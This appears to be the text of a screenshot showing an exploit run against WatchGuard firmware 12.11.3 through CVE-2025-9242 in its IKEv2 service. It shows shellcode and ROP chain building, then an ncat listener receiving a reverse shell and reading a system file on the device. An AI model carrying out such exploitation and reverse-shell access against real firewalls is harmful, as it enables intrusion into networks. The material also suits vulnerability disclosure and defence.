 [#] WatchGuard Firmware Version: 12.11.3
[#] WatchGuard Build Number: 719894
[+] IKEv2 service is vulnerable to CVE-2025-9242
[#] Building shellcode payload...
[#] Building ROP chain...
[#] Triggering corruption...
Command Prompt - ncat.exe
Ncat: Listening on 0.0.0.0:31337
Ncat: Connection from 192.168.56.102:44162.
import subprocess; r = subprocess.run(["/bin/dd", "if=/info.txt", "of=/dev/stdout"], capture_output=True, text=T
rue); print(r.stdout)
Product = utm
Platform = liberty
Version = 12.11.3
Build = 719894
Release = none
ReleaseDate = 06/24/2025
Copyright = (C) 1996-2025 WatchGuard Technologies Inc.
ClusterVersion = 2
LastChange = 719881